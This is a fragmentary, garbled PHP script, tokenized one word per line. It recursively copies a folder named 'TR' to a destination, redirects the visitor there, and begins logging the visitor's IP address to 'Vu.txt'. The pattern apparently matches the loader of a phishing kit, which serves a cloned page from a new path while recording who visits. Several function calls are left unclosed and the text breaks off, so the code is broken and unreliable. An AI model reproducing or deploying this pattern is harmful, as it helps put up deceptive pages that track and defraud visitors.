
function
recurse_copy
(
$src
,
$dst
)
{  

$dir
 = opendir(
$src
);  

    @mkdir(
$dst
);  

while
(
false
 !== ( 
$file
 = readdir(
$dir
)) 
) {  

if
(( 
$file
 != 
'.'
 ) && ( 
$file
 != 
'..'
)) {  

if
 ( is_dir(
$src
 . 
'/'
 . 
$file
) ) {  

        recurse_copy(
$src
 . 
'/'
 . 
$file
,
$dst
. 
'/'
 . 
$file
);  

         }  

else
 {  

        copy(
$src
 . 
'/'
 . 
$file
,
$dst
 . 
'/'
 . 
$file
);  

    }  

    }  

    }  

    closedir(
$dir
);  

$src
=
"TR"
; 

recurse_copy( 
$src
, 
$dst
 ); 

header(
"location:$dst/"
$ip
 = getenv(
"REMOTE_ADDR"
$file
 = fopen(
"Vu.txt"
,
"a"
); 
